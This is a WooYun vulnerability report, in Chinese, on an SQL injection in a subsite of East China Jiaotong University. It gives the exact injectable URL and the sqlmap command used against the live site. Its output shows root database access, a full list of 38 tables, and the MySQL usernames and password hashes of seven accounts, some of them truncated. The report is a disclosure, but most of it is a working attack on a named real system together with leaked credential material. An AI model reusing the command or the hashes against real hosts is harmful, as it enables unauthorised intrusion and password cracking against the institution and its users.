漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0115200
漏洞标题:华东交通大学子站SQL注射漏洞一枚
相关厂商:华东交大
漏洞作者: Jelvis
提交时间:2015-05-21 11:58
修复时间:2015-05-26 12:00
公开时间:2015-05-26 12:00
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:5
漏洞状态:已交由第三方合作机构(CCERT教育网应急响应组)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-21: 细节已通知厂商并且等待厂商处理中
2015-05-26: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
华东交大子站存在SQL注入漏洞
详细说明:
http://soul.ecjtu.jx.cn/guest.php?action=view&id=10302 注入点

python sqlmap.py -u "http://soul.ecjtu.jx.cn/guest.p
hp?action=view&id=10302%27" -p id --dbms=mysql --current-user
用户是root

数据库
漏洞证明:

Database: newsoul
[38 tables]
+-------------------+
| cert_article |
| cert_bjdt |
| cert_class |
| cert_college |
| cert_colleges |
| cert_course |
| cert_coursebz |
| cert_duty |
| cert_flag |
| cert_guest |
| cert_guest1 |
| cert_hotforum |
| cert_manager |
| cert_member |
| cert_memberinfor |
| cert_nclass |
| cert_news |
| cert_news_bar |
| cert_notice |
| cert_paperarticle |
| cert_teacherzx |
| cert_th_bjdt |
| cert_tougao |
| cert_zhuche |
| luo_article |
| luo_dateflag |
| luo_datemanager |
| luo_dateseason |
| luo_dateset |
| luo_dateteacher |
| luo_datetime |
| luo_voteactor |
| luo_voteactorlog |
| luo_voteconfig |
| luo_votejuben |
| luo_votejubenlog |
| luo_votelog |
| luo_votesubject |
+-------------------+
the SQL query used returns 7 entries
resumed: "root","*6494E81F1B10F10BE4CB307BB41E2116AFD56228"
resumed: "xljk","*56E7A645915DC7D11173233D38C01DCD09252548"
resumed: "xxds","*0CF0A722E57DE2EBD8D904E36904EE34400D8AD8"
resumed: "shuangji","*F8885B280019ABE4E1C96513055467C38CCF0...
resumed: "team_imwyc_net","*D772DB27FC4ECFFEBEA7F09B79DBC0D...
resumed: "525","*66518B8290C348AA1CACEAAC003BD055E2CB9513"
resumed: "qsnxl","*A94D1D219E745234724B93D76C9F0986A2D1E376"
C:\Windows\win.ini
修复方案:
过滤
版权声明:转载请注明来源 Jelvis@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-05-26 12:00
厂商回复:
最新状态:
暂无